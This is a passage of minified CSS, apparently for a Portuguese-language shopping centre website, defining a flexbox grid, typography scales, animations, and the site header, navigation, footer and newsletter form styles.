#FFF));font-family:"Inter";font-size:16px;font-style:normal;font-weight:600;line-height:120%}.container,.container-fluid{margin-right:auto;margin-left:auto}.container-fluid{padding-right:2rem;padding-left:2rem}.row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-xs{-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.container{width:100%;max-width:1312px;padding:0 24px;margin:0 auto}@media only screen and (max-width: 769px){.container{padding:0 16px}}.container-fluid{width:100%;margin:0 auto;padding:0 50px}@media only screen and (max-width: 769px){.container-fluid{padding:0 24px}}.container-small{width:100%;max-width:1080px;padding:0 24px;margin:0 auto}.container__sidebar,.container-fluid__sidebar{display:grid;grid-template-columns:3fr 9fr;gap:30px}@media only screen and (max-width: 769px){.container__sidebar,.container-fluid__sidebar{grid-template-columns:1fr;gap:24px 16px}}@media(max-width: 575.98px){.hide-xs{display:none !important}}@media(min-width: 576px){.hide-lg{display:none !important}}@media(min-width: 1200px){.hide-xl{display:none !important}}@-webkit-keyframes float{0%{-webkit-transform:translatey(0px);transform:translatey(0px)}50%{-webkit-transform:translatey(-20px);transform:translatey(-20px)}100%{-webkit-transform:translatey(0px);transform:translatey(0px)}}@keyframes float{0%{-webkit-transform:translatey(0px);transform:translatey(0px)}50%{-webkit-transform:translatey(-20px);transform:translatey(-20px)}100%{-webkit-transform:translatey(0px);transform:translatey(0px)}}@-webkit-keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@-webkit-keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes wiggle{0%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}20%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}40%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}60%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}90%{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle{0%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}20%{-webkit-transform:rotate(4deg);transform:rotate(4deg)}40%{-webkit-transform:rotate(-4deg);transform:rotate(-4deg)}60%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}90%{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}p{width:100%}h1,h2,h3,h4,h5,h6{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,.h1{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%}h2,.h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}h3,.h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}h4,.h4{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}h5,.h5{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}h6,.h6{font-size:19px;line-height:120%}.text-hug{font-size:clamp(3.875rem,2vw + 3rem,4.313rem);line-height:120%}.text-display{font-size:clamp(3.375rem,3vw + 2rem,3.563rem);line-height:120%}.text-h1{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%}.text-h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}.text-h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}.text-h4{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.text-h5{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.text-h6{font-size:19px;line-height:120%}.text-body-large{font-size:19px;font-weight:400;line-height:150%}.text-body-medium{font-size:16px;line-height:150%}.text-body-small{font-size:14px;line-height:150%}.text-caption-medium{font-size:14px;line-height:120%}.text-caption-small{font-size:12px;font-weight:400;line-height:120%}.title-tacla{position:relative;z-index:0}.title-33-regular{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}.title-28-regular{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%}.title-23-bold{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase !important}.bold{font-weight:700}.regular{font-weight:400}.semibold{font-weight:600}.link-no-color{color:#1a1a1a}@media only screen and (max-width: 769px){body.menu_open{overflow:hidden}}body.menu_open .btn-menu:hover{background-color:rgba(255,255,255,.3019607843) !important}.site-header{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:sticky;top:0;width:100%;-webkit-transition:all .3s;transition:all .3s;z-index:200;border-top:4px solid #e40521;-webkit-box-shadow:0px 8px 10px -4px rgba(38,54,79,.06);box-shadow:0px 8px 10px -4px rgba(38,54,79,.06)}.site-header>.container{height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:2;-webkit-transition:.3s;transition:.3s}@media only screen and (max-width: 769px){.site-header>.container{height:64px}.site-header>.container .brand{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.site-header>.container .btn-guia{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-header>.container .btn-search{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.site-header>.container .btn-menu{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.site-header>.container.active{border-bottom-left-radius:0;border-bottom-right-radius:0}.site-header>.container .brand{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:212px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.site-header>.container .brand a{display:block}.site-header>.container .brand a svg,.site-header>.container .brand a img{display:inline-block;stroke-width:0;stroke:currentColor;fill:currentColor;-webkit-transition:.3s;transition:.3s;-o-object-fit:cover;object-fit:cover;max-height:56px;width:100%}@media only screen and (max-width: 769px){.site-header>.container .brand a svg,.site-header>.container .brand a img{width:170px;height:40px;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}}.site-header>.container .brand a .logo-white{display:none}@media only screen and (max-width: 769px){.site-header>.container .brand{z-index:9999;max-width:240px;width:100%}}.site-header>.container .nav-bar-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}@media only screen and (max-width: 1270px){.site-header>.container .nav-bar-menu{display:none}}.site-header>.container .nav-bar-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.site-header>.container .nav-bar-menu .menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header>.container .nav-bar-menu .menu li::after{position:absolute;bottom:-4px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:"";width:8px;height:8px;background-color:rgba(0,0,0,0);-webkit-transition:.3s;transition:.3s;border-radius:4px}.site-header>.container .nav-bar-menu .menu li:hover a{color:#e40521}.site-header>.container .nav-bar-menu .menu li:not(:last-child){margin-right:24px}.site-header>.container .nav-bar-menu .menu li a{color:#1a1a1a}.site-header>.container .nav-bar-menu .menu .current-menu-item::after{background-color:#e40521}.site-header>.container .btn-guia{border-radius:100px;border-color:#e40521;color:#4e010b}@media only screen and (max-width: 769px){.site-header>.container .btn-guia{font-size:.8rem;padding:10px}.site-header>.container .btn-guia span span{display:none}}@supports(-webkit-touch-callout: none){.site-header>.container .btn-guia{margin-right:16px}}.site-header>.container .btn-guia.active{color:#4e010b;background-color:#ffebed}.site-header>.container .btn-guia.active .icon{color:#e40521}.site-header>.container .btn-guia:hover{background-color:#ffebed;border-color:#ffc2ca}.site-header>.container .btn-search,.site-header>.container .btn-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:12px}.site-header>.container .btn-search:hover,.site-header>.container .btn-menu:hover{background-color:#fafafa}.site-header>.container .btn-search{width:48px;height:48px}.site-header>.container .btn-search .icon{width:1.6em;height:1.6em;color:#1a1a1a}.site-header>.container .btn-menu{width:48px;height:48px}.site-header>.container .hamburger{display:block;cursor:pointer;position:relative;z-index:9999;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.site-header>.container .hamburger .bar{background-color:#1a1a1a;display:block;width:28px;height:2px;margin:6px 0;border-radius:24px;-webkit-transition:all .3s ease-in-out}@media only screen and (max-width: 769px){.site-header>.container .hamburger .bar{width:24px}}.site-header>.container .hamburger.active .bar{background-color:#fff}.site-header>.container .hamburger.active .bar:nth-child(2){opacity:0}.site-header>.container .hamburger.active .bar:nth-child(1){-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}@media only screen and (max-width: 769px){.site-header>.container .hamburger.active .bar:nth-child(1){-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg)}}.site-header>.container .hamburger.active .bar:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg)}.site-header.mega-menu-open{background-color:#09244f}.site-header.mega-menu-open .brand a img:not(.logo-white){display:none}.site-header.mega-menu-open .brand a .logo-white{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header.mega-menu-open #button-nav-guia,.site-header.mega-menu-open .btn-search{display:none !important}.site-header.mega-menu-open .nav-bar-menu{display:none}.s-footer{padding-top:72px;padding-bottom:40px;background-color:#09244f;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:64px 64px 0px 0px}.s-footer .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2)}@media only screen and (max-width: 769px){.s-footer .top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.s-footer .top .brand{width:100%;max-width:215px;margin-bottom:0}@media only screen and (max-width: 769px){.s-footer .top .brand{margin-bottom:40px}}.s-footer .top .brand a img{width:auto;height:48px}.s-footer .top .menu-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}@media only screen and (max-width: 769px){.s-footer .top .menu-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}}.s-footer .top .menu-footer li a{font-size:14px;line-height:150%;color:#fff}@media only screen and (max-width: 769px){.s-footer .top .menu-footer li a{font-size:16px;line-height:150%}}.s-footer .top .menu-footer li.btn-footer-menu a{color:#fff;display:block;background-color:rgba(0,0,0,0);border:1px solid #4bbdf6;font-weight:600;padding:8px 16px;border-radius:100px}.s-footer .top .menu-footer li.btn-footer-menu a:hover{background-color:#33597d;color:#fff}.s-footer .info-shopping{padding-top:42px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:90px}@media only screen and (max-width: 769px){.s-footer .info-shopping{grid-template-columns:1fr;grid-gap:45px}}.s-footer .info-shopping .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-footer .info-shopping .item>.icon{width:24px;height:24px;color:#fff}.s-footer .info-shopping .item .title{margin-top:18px;margin-bottom:8px;font-size:14px;line-height:150%;font-weight:700;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.s-footer .info-shopping .item .text,.s-footer .info-shopping .item .number{color:rgba(255,255,255,.8);font-size:16px;line-height:150%}.s-footer .info-shopping .item .menu-horarios:not(las-child){margin-bottom:16px}.s-footer .info-shopping .item .menu-horarios .menu-title{margin-top:8px;color:#b7e5fb;font-size:14px;line-height:150%}.s-footer .info-shopping .item ul li{font-size:16px;line-height:150%;color:rgba(255,255,255,.8)}.s-footer .info-shopping .item .menu-estacionamento li{font-size:16px;line-height:150%;color:rgba(255,255,255,.8)}.s-footer .info-shopping .item .menu-estacionamento li:not(last-child){margin-bottom:4px}.s-footer .info-shopping .item-contato [class^=btn-]{margin-top:16px}.s-footer .info-shopping .more-info-parking{margin-top:16px}.s-footer .newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.s-footer .newsletter{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (max-width: 769px){.s-footer .newsletter .conteudo-formulario{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-footer .newsletter .conteudo-formulario h2{font-size:19px;line-height:120%;color:#fff}@media only screen and (max-width: 769px){.s-footer .newsletter .conteudo-formulario h2{margin-bottom:16px}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;margin-top:16px}@media only screen and (max-width: 769px){.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input{border-radius:4px;padding:0 16px;height:40px;width:50%}@media only screen and (max-width: 769px){.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input{width:100%}}.s-footer .newsletter .conteudo-formulario .mc4wp-form-fields input[type=submit]{font-size:16px;line-height:150%;border-radius:40px !important;width:auto}.s-footer .newsletter .conteudo-formulario .sib_msg_disp{position:absolute;height:0;width:0}.s-footer .newsletter .conteudo-formulario .aviso{margin-top:16px;color:#fff;font-size:12px}@media only screen and (max-width: 769px){.s-footer .newsletter .conteudo-formulario .aviso{margin-top:24px}}.s-footer .newsletter .conteudo-formulario .aviso a{color:#fff !important;text-decoration:underline}.s-footer .newsletter .conteudo-formulario .aviso a:focus,.s-footer .newsletter .conteudo-formulario .aviso a:visited,.s-footer .newsletter .conteudo-formulario .aviso a:hover{color:#33597d}.s-footer .newsletter .conteudo-formulario .wpcf7-response-output{margin:8px 0 0;padding:8px;border-radius:4px}.s-footer .info-shopping-end{border-top:1px solid rgba(255,255,255,.2);margin-top:40px;padding-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 769px){.s-footer .info-shopping-end{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-footer .info-shopping-end .action-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:32px}@media only screen and (max-width: 769px){.s-footer .info-shopping-end 